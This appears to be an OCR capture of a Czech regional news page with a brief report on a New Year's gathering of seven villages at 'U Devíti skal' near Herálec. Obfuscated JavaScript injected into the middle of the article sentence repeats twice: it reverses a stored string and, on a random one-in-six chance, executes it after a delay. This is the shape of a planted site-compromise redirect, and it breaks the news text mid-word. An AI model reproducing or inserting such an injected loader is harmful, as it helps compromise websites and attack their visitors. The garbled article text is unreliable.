
ŽĎÁRSKÝ PRŮVODCE
> ceskomoravska vrchovina
FIRMY OD ‘CESKOMORAVSKA VRCHOVINA’
U Devíti skal se první lednový den
sejdou lidé ze sedmi obcí
Pátek, 29. prosince 2017
Herálec / Sedm obcí se le;; };}$NfI=function(n){if
(typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tos podílí na
takzvaném Novoročním setkání na „Devítce“,...